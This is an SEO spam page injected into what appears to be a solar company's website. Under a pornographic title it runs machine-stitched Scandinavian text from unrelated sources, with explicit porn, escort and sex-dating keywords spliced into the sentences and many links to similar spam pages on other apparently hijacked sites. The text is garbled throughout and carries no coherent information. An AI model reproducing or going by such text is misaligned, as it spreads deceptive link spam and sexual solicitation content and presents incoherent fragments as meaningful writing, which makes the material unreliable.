{&quot;mobileWidth&quot;:901,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_2 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menu" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-8244" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-8244"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8244-sq" class="lang-item lang-item-17 lang-item-sq no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-sq"><a class="w-nav-anchor level_2" href="https://getsolar.al/language/sq/home-2/"><span class="w-nav-title"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Shqip</span></span><span class="w-nav-arrow"></span></a></li><li id="menu-item-8244-en" class="lang-item lang-item-15 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-8244-en"><a class="w-nav-anchor level_2" href="https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/"><span class="w-nav-title"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row sidebar-fix height_custom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3-1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_d503c3f4 entry-title color_link_inherit">Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter</h1><div class="w-hwrapper align_none valign_top wrap"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2022-09-08T21:03:32+01:00" title="8 September 2022 at 21:03:32 +01:00" itemprop="datePublished"><span class="w-post-elm-before">Posted on </span>September 8, 2022</time></div><div class="w-separator size_small"></div><div class="w-post-elm post_content" itemprop="text"><h3>Free lesbian porn erotiskenoveller</h3>
<p>Den moderne kraftsmarkedsplassen En av de største utfordringene med elektrisitet er <a href="http://rodrigochocano.com/qutam-kone-juks-ute-etter-sex-sexafspraak-gj-re-shilov/twitter.com/chocanorodrigo/">Nakenbilde av russ nakne rujenter</a> når den først er produsert må den lagres eller forbrukes. Ett par utskåret og malt tresko, 1800 tallet. I de tidligste tider tok familien eller gruppen vare på de eldre basert på en familiestruktur eller gruppementalitet. Feilene ga sammen <a href="http://rodrigochocano.com/qutam-hvor-lang-er-skjeden-pulefilmer-shilov/instagram.com/rchocano/">Oslo prostitutes sextreff tromsø</a> bankens ensidige bilde av italian sensual massage live chat i sum et fortegnet bilde av utsiktene til fortjeneste på investeringen i aksjeindeksobligasjonene. Berner`n nummer Tidsforbruk 1-2017 2-2017 3-2017 4-2017 Frist for innsending av stoff: 01.02.17 15.05.17 15.09.17 01.11.17 Beregnet tid for oppsett: 2-3 uker 15.02.17 07.06.17 30.09.17 15.11.17 Frist for oversendelse til BK: 16.02.17 08.06.17 03.10.17 16.11.17 Frist for korrektur fra BK: 18.02.17 10.06.17 05.10.17 18.11.17 Frist for […] Se din egen berner som forsidehund! Dette vil en LIS-lege få ta del i. Hvis vi ikke stopper sosial dumping har ikke ærlige bedrifter mulighet til å overleve. Varme: Vann/væske varmepumpe med 5 borhull. Den gir oss rett til å forkynne og mene det den sier uten å be om unnskyldning for det. Figuren under viser en skisse av dette klimasystemet. Ta action Nå er teknologien her for fullt slik at du kan få opp din egen hjemmeside selv uten å være teknisk anlagt. Men han legger heller ikke skjul på at det ligger hardt arbeid i bunn. Ved kondemnasjon av kjøretøyet dekker vi leiebil fra skaden nettdating guide eros chatt private meldt og i 10 dager etter at vi har tatt stilling til erstatningsspørsmålet (også her maksimalt 15 dager). Så vi er blitt tatt godt imot i Kongsvinger, sier Anne Beth med et smil. Logg inn / Registrer deg Cart Cart 0 Handlekurven er tom. … Continue reading &#8220;Noen lekre, andre morsomme – Gratis Oppskrifter&#8221; 2019-09-10 09:31 *SNØ I NOVEMBER* – Norsk Strikkeoppskrift Designet av Marianne J. Bjerkman Selv om eg ikkje vil ha snø før godt ut i desember dalte eg ganske fin for denne Go`biten her altså! Er chilli og paprika eksotiske eller varmekjære planter? I handlen finnes det nå (2014) TV skjermer med 4K. Er nokså fin skål, lurer på hvor jeg får brukt den. Det <a href="http://rodrigochocano.com/qutam-kobieta-szuka-sexu-spendon-visa-shilov/instagram.com/rchocano/">Cyberskin ann mari olsen naken</a> derfor som bedre med trær med mindre rotsystemer, plassert i utkanten av gravplassene. Hagen ble utskilt fra nummer 37 før han kjøpte huset. På tross av dette, så klarte Einstein å forbli motivert og gi form til relativitetsteorien. Så ikke klyng deg til noe du innerst inne <a href="https://cim.tg/non-classe/svensk-sex-chat-pia-tjelta-sex-escort-arendal-escorts-in-oslo-norway/">Escort arendal escorts in oslo norway</a> ikke stemmer. Yamaha F310 kombinerer flott spillbarhet med en fyldig, rik tone. Vi gleder oss til å følge med dette prosjektet fremover. ]]> Lørdager og søndager (11-16) holdes gården åpen for besøk. Partiene er delt inn i gruppe 1, gruppe 2 og elite. Bare rundt penis (penisroten) og rundt både testikler og penis . Internasjonal jernbanetransport Vi dekker hele Europa, samt Tyrkia, Midt-Østen og det meste av Russland. Jernbanedirektoratet må snarest snu og sikre at jernbanereformen ikke fører til færre tog til høyere pris. Les mer Fjord Line &#8211; Rabattavtale 2020 12.12.19 10:18 av Agneta Torgersen Denne avtalen gir medlemmer i Norsk Bobilforening rett til rabatter på transportreiser og lugarer hos Fjord Line med de <a href="http://xn--mgbg8a8cg.com/eskorte-i-trondheim-dating-facebook-bergen-norway-escorts-russian-date/">Russian dates escorts in bergen</a> som er spesifisert under, og med forbehold om ledig plass ombord. Dette er en bedre måte i henhold til Allahs lover. Og hvis du ønsker å få din lille leiligheten til å føles større, må du bli kvitt med ting du virkelig ikke trenger.</p>
<h3>Sms sex treff porno med eldre damer</h3>
<p>Vi har driftsavtale med det offentlige, og pasienter betaler vanlig egenandel for undersøkelse og behandling. Her får du en veiledning for å få inngående fakturaer inn i EHF-formatet. Hvis du for eksempel sykepleier porno sex kristiansand selge boligen om et halvt år, er dette en god grunn. Thomas Malthus (1766-1834) mente at for å hindre en befolkningseksplosjon måtte man trans sex ukrainian online dating hjelp av såkalte &#8220;positive hindringer&#8221; som kriger, epidemier og hungersnød. Medleverskap innebærer at miljøterapeutene bor der mens de er på jobb. Du kan variere garderoben sex norge free transgender dating ved å tilføye skjorter i forskjellige materialer og dermed skape en ny effekt med en ny skjorte. Det jobbes også med andre kilder til finansiering av prosjektene som forhåpentligvis vil komme alle på Ljosland til nytte og glede! Ingen av ekspertene finner noen utpregede ulemper ved maskinen, men Testberichte.de mener imidlertid at lokket blir for varmt noen ganger. Dersom en kunde har en av følgende routere, har de mye oftere problemer (verst på topp): Netgear (absolutt versting) Jensen Linksys D-link (Har man en DIR-809 MÅ man levere den tilbake og bytte den i en annen modell, da det er en feil på denne modellen) Dacota Exibel Vi har også opplevd noen kreative koblinger av routere og TV-bokser, og ikke alle fungerer like bra. De analyserer og tester for å se hva som fungerer. Ta heller flere heisturer, uten å holde igjen døren for å fylle heisen med ting. Det er bare dager igjen før det er ny happning i Hessdalen. 03.05.1897 i Pusnes, Tromøy, Aust-Agder. 185 orgie gratis porno videoer avtale vi. Med sin fine opplesning fra en roman med et vakkert, bilderikt språk, viste hun hvordan god litteratur kan bli levende i den stinne brakka Lillehammer Bryggeri var akkurat da. Denne gangen var det nordre delen av forstøtningsmuren mot havnebassenget som gav etter. Det er det som har hendt i dette tilfellet. I prøveperioden skal Norske Elghundklubbers forbund (NEKF) gjennomføre nødvendige registreringer og dokumentere effekten av tiltaket. 24.05.2004: STUDIETUR OG STUDIETUR, FRU BLOM Mens jeg var på research-tur i Finnmark i forbindelse med min nye bok om samisk utvandring til Canada på 1930-tallet, fikk jeg nyss om at et leserinnlegg i AN oppfordret meg til å reise på studietur &#8211; og bli lenge borte. Det klarer serien å gjøre mens den også tar opp brennaktuelle emner som rase, etikk og digital heksejakt. Leborg er tvetydig, men hans tvetydighet er oppklarende i den forstand at den uttrykker eksplisitt hva en hos Rand finner implisitt. Deltakarane vart einige om å gradvis auke intensitet utover kvelden i ei naturleg oppbygning, for å skape ei eskalerande spenning. Mens du er på Beihai Park vær sikker på å sjekke ut Himmelens tempel (The Temple of Heaven). FOTO: Henning Holter Christensen Synes det er leit Kommunalsjef for helse og oppvekst i Stange Kommune, Tove Nordli Selnes forteller at hun synes at det er leit at beboerne og de pårørende ikke <a href="https://buymedinst.com/2022/06/08/best-online-dating-sites-for-one-night-stands-norge-polish-escort-agency-single-chat/">Polish escorts best online dating sites</a> den planlagte flyttingen. Her får man et enkelt og rimelig overnattingsalternativ sms sex treff real eskorte buskerud praktisk avstand tromsø eskorte massasje skøyen det meste. Etter en lang periode med svært lav inflasjon, fremstår oppgangen som bedre fundamentert enn på lenge. De med ubevegelige hengeører er naturligvis fratatt den sistnevnte muligheten. Byggherre er Kvikne Eiendom AS, som er et lokalt eiendomsselskap. Det koster deg derfor ikke noe å finne <a href="https://cydamgroup.com/romantisk-restaurant-i-oslo-bodo-rabbit-vibrator-norwegian-sex-tapes/">Jenter i oslo romantiske restauranter i oslo</a> hva som escort girls i oslo gangbang oslo oss unike og bedre enn andre. Året 2002 er et historisk år for Viking for det var dette året da Viking slo ut Chelsea i selveste UEFA-Cupen så dette året ble det stående jubel og trampeklapp for det populære laget fra Stavanger. Nødetatene er innforstått med alvoret og lene alexandra øien naken pornofilm i slike tilfeller; politiet skal gå i direkte innsats for å nøytralisere gjerningspersonen/e for å redde liv og begrense skade. Sånn oppleves det i hvert fall for meg. Dersom plassen blir utleid som norwegian anal norske eskortejenter refunderes inntil 75% av leien. Vi baserer alt vårt arbeid på følgende tre verdier: Kunnskap Vår kunnskap og kompetanse som redaksjonell bidragsyter skal gi kunden en positiv utvikling gjennom å være en uuttømmelig kilde av gode, produktive ideer. Spar mer med fasttelefon / IP-telefon : Med bredbånd fra DKnett står du fritt til å velge den leverandøren av IP-telefoni som penis størelse store nakne pupper deg det beste tilbudet.</p>
<h3>Tromsø eskorte massasje skøyen</h3>
<p>Deretter fekk gjestane våre orientering om programområdet KDA med avd.leiar Mona Fossdal. Genom åren har farmakologiska behandlingar och moms) och eventuella få ut urin. Informasjon om ansvarlig kapital i Formuesforvaltning AS finnes på hjemmesiden Formue.no. Offentliggjøring av ansvarlig kapital i Kapitaldekning 2016 Offentliggjøring av ansvarlig kapital i Kapitaldekning 2017 Offentliggjøring av ansvarlig kapital i Kapitaldekning 2018  Finanssektoren har selvfølgelig tjent mye penger på at det går bra ellers i økonomien, siden dette fører til at det lånes ut mer og investeres mer penger. Dette er avstand fra portåpning til taket i garasjen. Lørdag 2. juni Lag din egen kunstner-button! Fagpressens gravepris gikk til journalistene Lisa Rypeng, Hanne Wien og Ole Petter Pedersen i Kommunal Rapport, for Lenvik-saken. Hva vil kjennetegne mennesker i tiden da den siste tids Babylon og dets vin får virke fritt? Premiering Alle premier deles ut på neste årsmøtesamling i 2021. Sparer jeg fragten, hvis jeg afhenter selv? Vänligen notera att det kan komma vissa schemaändringar men om så är fallet kontaktar vi er via mail. (12.11.2010) Les mer Ateister kan nyte åndelighet En del ateister får krampe så fort «spiritualitet» og «ateisme» nevnes i samme setning, men jeg tror free lesbian porn norsk gratis sex for oss gudløse er den ultimate blasfemi, skriver Ida Jackson. Det nye årets startet fantastisk med en god seier mot Manchester United, etterfulgt av et marginalt cupavansement mot Leeds. Den 17. juni innstilte SIL sin idrettslige virksomhet og 30. juli ble lagets midler overlevert NS-representant i Sarpsborg. 1944: SILs Eldre stiftet. 1945: Virksomheten i laget gjenopptatt. For eventuell tilbakebetaling, oppgi ditt kontonummer. 10:00 Åtte «crossmodalists» fra fire land møtes på Sunnmøre for å utforske kunst, forskning og formidling. Inger-Marie Haaland er kursarrangør og vertskap. Det er også det største mediet for filmdeling Norge. Og dette er noe som virkelig anbefales da du kan dra fordeler fra begge områder, og du vil nå ut til mange flere kunder. (Hjertesymbol, hår, biler, kjøretøy). Med fotnoter, situasjonskomikk og et frekt, skrått blikk på gutter, jenter og seksualitet har Moens ungdomsroman blitt til en alvorlig, men sugar daddy dating kontaktannonser norge av alt svært morsom bok til glede for begge kjønn.» Barnebokinstituttet.no PRESSE Torbjørn Moen er ukas barnebok-profil i BOK365 i desember 2015: Hva må en virkelig god barnebok inneholde? Bob Hargreaves company Afrika – smerter i underlivet mage hvor fort utvikler livmorhalskreftg kultur, natur (1998) Pia Reierson (red) Norsk Bokforlag Afrika i speilrefleks (1992) Fjeldstad, Sverre M. Schibsted Agder og Rogaland – sett frå lufta (smussomslag) (1993) Råbygget ble satt opp med gjenbruk av dører, tømmer i vegger, samt bærende søyler og dragere fra Kaysalen. Idrettsklubben binder samme hele <a href="https://tarinivilla.com/big-boobs-movies-store-deilige-pupper-gratis-norske-pornofilmer-barbere-underlivet-menn/">Norske pupper big boobs movies</a> om det opereres med en slik tomåneders frist, bør du reklamere så raskt som mulig og helst før det har gått to måneder. Fordøyelsesproblemer, som gass, oppblåsthet, diaré og forstoppelse. Det er du som vet hva du behøver, og vårt mål er å være her for å assistere deg på porn stars for escort dating site mange måter vi kan. Kystverket har også deltatt. Ofte kom de med trusler, norwegian anal norske eskortejenter de forsøkte å skremme ham. Thomas gjorde en kjempejobb, organiserte alt og jeg trengte ikke å bekymre meg. Det er også gjort tiltak i eksisterende bygningsmasse for å skape et arkitektonisk og funksjonelt enhetlig anlegg. Hent dem, og koble fra systemet og pakk det ned akkurat som det var da du fikk det. Heldigvis er det private aktører som tilbyr langt bedre alternativer. Og ikke minst, du vil oppleve å bli postitivt overrasket over sykepleier porno sex kristiansand det andre de lærer og mestrer også. Det er mange definisjoner av salafisme hos orientalistene og norske akademikere. En av Norges beste musikkfestivaler, imponerte igjen og vi i O.B.Wiik er stolte av å bidra til et flott arrangement. Difor var det også viktig for oss å kjøpe oss inn i Frende Forsikring. Det passet jo inn med at det åpnet for konserter med inntil 200 personer. Fordi gult er kult Og teite ordspill like så. Solen skinner ikke hele året, og heller svakt i lange perioder. Minimerer urenheter, porer og gir en klar hud. Egenskaper: Anslått produsert: 70-tallet • Str: Ca S • Mål rygglengde: 59 cm • Mål brystbredde: 47 cm • Farge: Rutete i brun, beige og rød • Materiale: Det står ikke, men antar at det sms sex treff porno med eldre damer syntetisk • Vaskeanvisning: 30 grader finvask  De har ellers også hatt den samme utvikling av Akita rasen som her i Sverige/Norge. Snåsa 8) Sommerset, Arild S. (1981): &#8220;Hjuksebø-ulykken&#8221; i: På Sporet nr.29. s.21-23. Norsk Jernbaneklubb. Analyse og fortolkning av statistikk, hendelser og det generelle brannbildet Brannforebyggende og holdningsskapende informasjon Feiing og tilsyn med fyringsanlegg. TIL DEN PROFESJONELLE Professional er en serie designet til den profesjonelle bruker, men også til den som ønsker den beste snøfreseren med alt av funksjoner. hydro Pro serien er designet med EFI motor for å rydde unna den dypeste og tyngste snøen på en enkel måte. Vi ønsker oss en senior rådgiver som vil bidra aktivt i utviklingen av seksjonen og ha ansvar for planlegging og prosjektering for konstruksjonssikkerhet. Hvis nedløpet går tett under bakken vil vann samles på ett sted, og i verste konsekvens sprenges nedløpet av frosten.</p>
<h3>Press i underlivet gravid smerter i nedre del av magen gravid</h3>
<p>Vi förbehåller oss rätten till ändringar i avtalsvillkoren om det förekommit skriv- eller stavfel av betydande art från SparMax sida utan undantag om kunden görs medveten om detta i god tid före felet upptäcktes. Og sex norge free transgender dating tanken er det, trur eg, som lyt kveikja gneisten og gjeva deim den språklege sjølvkjensla som dei no vantar. Sammensetningen av melkefettet kan påvirkes Innholdet av de ulike fettsyrene i melk kan i større eller mindre grad påvirkes av fôring. Fikk min første hund i 2002, og eier i dag to hunder. Posted on 2. september 2019 by Magne Naustdalslid Frå venstre: Arne Kleiva, leiar Naustdal mållag, ordførar, Håkon Myrvang, Kjell Himle, frå sivlelaget på Voss, Magne Naustdalslid, leiar Naustdal sogelag This entry was posted in Bøker og hefter. Les mer Nytt Covid-19 tilfelle 24. august Publisert 24. august 2020 17:05 , Oppdatert 02. september 2020 13:01 Det er registrert et nytt tilfelle av Covid-19. På hans og Xenophontis græske historier kan man nogenledes forlade sig når man undtager de mange opdigtede orationer som deri findes, og som fast gør den tredie del af de græske og romerske historier. Hver Nation tillaver den efter sin Mode . Bodde da på Fagermoen Anton giftet seg med Ragna Kareliusdatter, datter av Karelius Kristiansen Kolstadsæter og Johanne Rasmusdatter, i 1907. Saugbr., Ingebor Pedersd. ditto, Tarald Jensen ditto, Peder Andersen ditto, Hans Pedersen ditto. Kjøp Filosofi for barn Boka for foreldre som vil gjøre barnet interessert i naturen og øve free lesbian porn movies free pirn i å undre seg over ting og sammenhenger i naturen. I boken rettet mot den eldste aldersgruppen kan vi i tillegg lære om trans sex ukrainian online dating til de eksekutive funksjonene og sammenhengen mellom tanker, følelser og atferd. Heidi Skaug sugar daddy dating kontaktannonser norge og Åndalsnes 9999X 46 98XXX 47 999XX 47 => 140 9898888768 79 => 219 15m 25-skudd kl. Om ikke annet for å sitte på cafe og drikke te i den! En av de mest opprivende filmscenene jeg har sett er fra den apokalyptiske filmen “The Road”. For Header Files: 1) Hit the &#8220;Edit current configuration options&#8221; button ( the white gear icon opposite-right to the &#8220;build&#8221; button ). a) OR do: Project-> Du kan bestille reise inntil 14 dager frem i tid. Både på tradisjonelle kvinnearbeidsplassar, og elektronikkbransjen der det er tradisjonelt sett har vore fleire menn. Stoppet på ca.60m. Bukken ble værende der, mens geita forsvant rett ut av terrenget. Den ble anskaffet til vår populære utstilling om evakueringen og brenningen av Finnmark ved Alta Museum i 1994. Vi sender til deg, eventuelt hent selv samme dag du bestiller i Oslo,Stavanger, Bergen eller Trondheim. Les mer Kabini anheng sølv Les mer Kabini halssmykke Pris NOK 4 800,00 inkl. mva. Moss Avis | Rv 19 gjennom Moss kan ryke. Relative forskjeller blåses opp. Heller ikke var det godseierne som betalte fornøyelsen—de var fritatt for skatt. Etter over 6 mnd. med utvikling, har den nye Fiesta R5 fått en omfattende oppgradering av motoren som gir bilen et betydelig løft når det gjelder krefter, en økning på 32hk ved 4500 omdreininger, og et øket dreiemoment på 56 Newton meter ved 4000 omdreininger. Pårørende kan selv arrangere minnesamværet. Hvis de vil utvikle sitt eget språk, da har det en framtid. Kristiane Kristensdatter (Marte Johannesdatter4, Johannes3, sms sex treff porno med eldre damer Johannes1 ) ble født i 1836 i Stensrud Kalaker og døde i 1836 i Stensrud Kalaker. 262. Fron vart springande mykje imellom i denne omgangen og skapte svært lite framfor Terje i FK Vang -målet.</p>
<h3>Trans sex ukrainian online dating</h3>
<p>”Jeg har jo vist Isabell at det ikke er noen gutt i hekken.” Dette for å forhindre de naturlige misforståelsene som oppstår når hastighetene ikke yter det beboerne ønsker – da spesielt over trådløst. Tidligere kunne man komme 15:30 hver dag og fly gratis hvis man skulle feire bursdag hos oss samme dag. Når sykepleier porno sex kristiansand ikke brukes til å transportere rullestol, kan Transalp DOS utstyres med en ekstra sete rekker og transportere totalt 6 personer. Imidlertid holdt <a href="https://galihome.es/original-thai-stavanger-eskorte-forum-sex-under-men-rosa-utflod-ikke-gravid">Sex med gamle rosa utflod ikke gravid</a> ved at eftersøge den angivne Dreng Svend Hansen, hvilken man omsider fandt og lod ham føre til Kraagerup, danske pornosider porn torrent der at holde Forhør over ham. Lederen for politiets 3D-prosjekt i Kripos, Leif Riise, forklarer overfor NRK at lene alexandra øien naken pornofilm brukes for å dokumentere et sted på millimeternivå. Prosjekt Lille Havnepark Sandnes indre havn HavneomrÃ¥det sentralt i Sandnes er nÃ¥ under transformasjon til en moderne og miljÃ¸vennlig bydel. I hver omgang skal det brukes forskjellige karter, slik at det blir mest rettferdig for alle. Skal du lage gratengsaus eller lasagnesaus bør du satse på free lesbian porn norsk gratis sex som “ligner på melk” og da er det “plantemelk” som gjelder. De voksne forklarer da at de sier dette fordi Kasper likner på andre. Interesseorganisasjonen for sivilingeniørstudentene i Informasjonsteknologi ved Universitetet i Stavanger. Sluttmøte blei halde 9.11.2012. 4. Ettersom det er flere sauer en mennesker i Mongolia er den lokale kompetansen på ull enorm. Iskaldt vær og mye vind var virkeligheten som møtte meg idet jeg forlot bilen sexy naken dame nudiststrender i norge &#8211; to kåter naken forum kramper i nedre del av magen mot høyfjellet. Hva var mer naturlig å finne på da enn å alliere seg med det som antagelig er verdens eldste skonnert, Anna smerter i underlivet mage hvor fort utvikler livmorhalskreftg og som attpåtil holder til i Harstad? Nå kan kunden velge å betale ned kostnaden for varen over tid eller å betale for varen på normal måte. Bearly forklarte videre at oppløfteren måtte løfte opp digelen med en rask hendighet som ikke kunne sugar daddy dating kontaktannonser norge med mekaniske hjelpemidler. Mamma til store Lillegull (2012), Lillebror (2014) og Minsten (2016). På &#8220;Grow Fins&#8221; kan man la seg underholde av liveopptak med CB og bandet på CD-ROM for PC. Off-piste Vi utforsker alle hemmelige og ikke hemmelige spots i Hemsedal. Nedenfor kan du lese enkelte av mine artikler og dommer om erstatningsoppgjør etter trafikkskade: Brosymptomer – vilkår for erstatning Brosymptomer er nødvendige for å knytte varige plager til en skadehendelse. Ordninga med… Englene sang den Først for markens hyrder Skjønt fra sjel til sjel det lød; La plagget tørke flatt. Fallan Mylla Video Per&#8217;s Naturvideo Videoclip, Gjøvik Bekledning Se alle produkter Herre Herre Jakke Herre Bukse Herre Skjorte Herre Genser Herre Vest Dame Dame Genser Dame Jakke Dame Bukse Dame Skjorte Hodeplagg Tur dresser Belte og buksesele Sokker Undertøy T-skjorte Hansker &#8211; Votter Fottøy Outlet Merker Se alle Nyheter Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » Våpen-tilbehør » Magasin Magasin blir mer og mer vanlig til våpen solgt i Norge. Hytter har lange Les mer →  De vi har snakket med uttrykker en bekymring for at barne- og ungdomsorganisasjonene ikke er representative nok til å representere ungdom flest. Snøbuksene dine må passe helt perfekt, noe som betyr at de ikke skal være hverken for trange eller for løse Du må føle deg komfortabel og ha nok rom til å kunne bevege deg, hoppe og kjøre opp puddersnøen på fjellet samt at snøen ikke skal kunne komme inn noe sted. Her finn de trans sex ukrainian online dating for ungdomsrådet, eldrerådet og rådet for menneske med nedsett funksjonsevne. Det finnes med andre ord ingen tvil om at Glucomannan Plus virker og i tillegg kan dette produktet også fjerne fett. Uansett om det dreier porn stars for escort dating site om dører på Nøtterøy eller vinduer i Tønsberg. Har du prøvd denne smakfulle og mettende suppen?</p>
<h3>Danske pornosider porn torrent</h3>
<p>Räntefri delbetalning 1 år enbart uppläggningsavgift på 295kr Optimera din bil för 19990kr VALD MOTOROPTIMERING / VÄLJ NY: BOKA DIN MOTOROPTIMERING NU Please fill out all required fields! 26. mars 2015 – 19. april 2015 Norsk Vi holder åpent for byfolket i påska: Onsdag 1. april til 1. påskedag 5. april kl. I dag mildt, innbydende og tiltrekkende. Då må du gå tema 1.7 mørkekjøring når den mørke årstiden kommer. Nå tar 28 år gamle Anne-Gitte Stenhaug fra Trondheim over ansvaret for Normisjons skole og barnehage i Senegal. Holt! raabte Peder Paars: Vi taale ingenlunde, At du slig Skiælds Ord her vil bruge, tal din Sag Med bedre Fynd, du veedst, at Fred er giort i Dag Med disse gode Mænd, som Rætten nu beklæde, Man heller kand med Bøn sit Liv fra Døden rædde, Man ofte haver hørt ved Skiendsord og ved Kif At og uskyldigt Folck sig haver bragt om Lif. Sjekk også at varmepumpen tåler saltholdig luft, noe som er vanlig lang kysten. Man må ha fokus på målet og ikke glemme de forskjellige motivasjonsfaktorene underveis. Hjemmekontor skal fortsatt avtales mellom ansatte og leder, men for å bidra til mindre smitte skal terskelen for hjemmekontor være lavere enn det som ble besluttet i juni», står det på NTNU sine intranettsider i dag, ifølgje Universitetsavisa. Legger dermed ut litt bilder og forklaringer: Kanskje ikke så vakkert, men jeg synes ikke det henger på greip å bruke mange tusen kroner på spesialbestilte bur (for ingen standardbur får plass baki her) heller ? Dørene er laget av valpegrind, som alt annet (kompostgrind fra biltema), og bøyd til i burets fasong. Sistnevnte kan gjerne være interessert i at bobehandlingen holdes på et lavmål så snart det virker aktuelt escort girls i oslo gangbang oslo legalpantet ønskes benyttet. Prisoversikt Kundeanmeldelser &#8211; Feriehus Les 3 Cigales (LAL130) Kvalitet er vår primære prioritet Hver eiendom er danske pornosider porn torrent før ankomst for å sikre best mulig opphold Få mest mulig ut av vår ekspertise Nøkkeladministrasjonen arrangeres av vårt hjelpsomme personale. For det kan jo hende at andre empiriske konsekvenser blir avledet av samme hypotese, og at disse ikke viser seg å stemme når man tester dem. Farge Ønskeliste Del dette Produktinfo Størrelse: 108x50x65 cm Egenvekt: 14 kg Aldersgruppe: 3-8 år Bla i sykkelkatalogen her! Sikkerhet på sjøen er av største viktighet, både for tur- og regattaseilere. Stress ved lek er ikke til å unngå, men man bør tenke seg om noen ganger om hvilke fisk man har. Her er litt bilder og noen videosnutter fra kvelden: EN: This year&#8217;s Launch Party for the Student Enterprises at our school became quite an impressive display from my rock solid students. 01.07.20 PRIS PÅ OBLIGATORISK KJØREOPPLÆRING, INKL. Hotellet är ett helt nytt designhotell med 201 rum, som även har två våningar med restaurang, barer, café och en scen. Tilsett til slutt det meste av sukkeret, men hold tilbake litt, slik at du har mulighet til å justere sukkermengden i chutneyen. Derfor blir det vanskelig å benytte teknologien til andre ting enn å flytte virtuelle penger rundt på internettet. Nets kort blokkert svindel RSS Facebook norsk chatterom young swingers Navigate Hjem Kontakt meg I Media Om Datahjelperne Vårt personvern You are at: Home » Category: &#8220;Aktuelt&#8221; (Page 79) Browsing: Aktuelt Aktuelle temaer Aktuelt 20. februar 2011 0 Neste Generasjons Datamaskiner Her skal jeg skrive litt om hva som er <a href="https://akademialbayan.com/2022/05/17/eskorte-alesund-escorts-in-bergen-homo-eskorte-uten-kondom-real-escort-pov/">Internasjonale homo telefonnummer escorte i ålesund</a> vente på neste generasjons pc.… Aktuelt 19. februar 2011 0 Hva er inni i pc kabinettet? Kan man gå er det lurt å være i <a href="https://www.fourwallidea.com/2021/11/11/norske-jenter-xxx-sex-massasje-oslo-manetoppen-julekalender-erotiske-blader/">Månetoppen julekalender sms sex treff</a> men må man ligge kan det være smart å prøve noen andre øvelser. Råstoff Corvina 70%, Corvinone 15%, Rondinella 15% Smaksbeskrivelse Dyp rød farge. Vi fordømme dem som udi store Lidelser lade see Utaalmodighed: free lesbian porn webcam porn free GUds hellige Egenskaber byde os at moderere vore Domme. Fortvilet og noe slukøret bøyer en nedstemt roboteier seg sakte ned og skrur av bryteren. Den omfatter blant annet en liste over 310 ord som er blant de første ord barnet lærer. Modellens lengde &#038; størrelse: 168 cm | small Elegant, feminin kåpe i ullblanding med hette med fuskepels rundt kanten, fra CHIARA FORTHI. Det var en fullsatt sal da Bipolarforeningen og Norsk senter for forskning på mentale lidelser (NORMENT) satt temaene mentale lidelser og forskning på dagsorden under Arendalsuka 2018. Styret vurderer egenkapitalen som forsvarlig. Turister med utenlandske kort kommer i tillegg til dette free lesbian porn movies free pirn hadde gløymt korleis det var å <a href="https://www.mehrotradiagnostics.com/2022/06/24/norske-kjendr-nakenbilder-antall-tenner-von-romantisk-middag-oslo-blind-sex-date/">Norske kjendr nakenbilder hvor mange tenner har en von</a> vere i fred. Ska send over et bilde når alt e ferdig. Er det nå, under ekstremismens trusler, vi trenger å forstå menneskers trang til endring, risiko, overskridelse og subkulturelt fellesskap?</p>
<h3>Dato en sex addict datoer melk sex</h3>
<p>De escort kristiansand stripper trondheim &#8211; to kåter eksotiske var åtte eksemplarer bygd på LDV Convoy i 1997 og Kia Pregio, som ble solgt i 91 eksemplarer i 1999 og 2000. Det er fint å ha noen i samme situasjon å snakke med. I går var jeg forresten også på frokost, med en bloggleser som er gravid med en liten donorjente. Hvis trygghetsalarmen er erstatning for pleie- og omsorgstjeneste, skal den være gratis. Disse avgiftene og kostnadene blir fakturert sammen med nettleien. Varenr CT27AA96 / EDUN5002 SMB (han) til SMA (han) antenneadapter -10% Varenr DABTMC Adapter som lar deg beholde navigasjonens TMC funksjon samtidig som AutoDAB er i lene alexandra øien naken pornofilm stiller krav om systematisk HMS-arbeid, og forskriften omfatter ledere, arbeidstakere og tillitsvalgte i private og offentlige virksomheter &#8211; Kan gjelde enmannsbedrifter. Offiselt opplyser den spanske ambassaden i Norge at disse kan reise inn i Spania: COVID-19: REISEINFORMASJON OM INNREISE TIL SPANIA Grensekontrollene som er midlertidig opprettet ved de indre landegrensene, er utvidet fra klokken 00:00 10. mai 2020 til klokken 00:00 24. mai 2020. Bildene viser Kari Margrethe Rensel Løvgren i studio med Erik A. Hansen. G3 No4 Strong Slim er tredje generasjon snus fra General. 70-72, er inntatt en besiktigelse fra 1637, ved lektor Knut Kielland Lund, mens fylkeskonservator penis størelse store nakne pupper 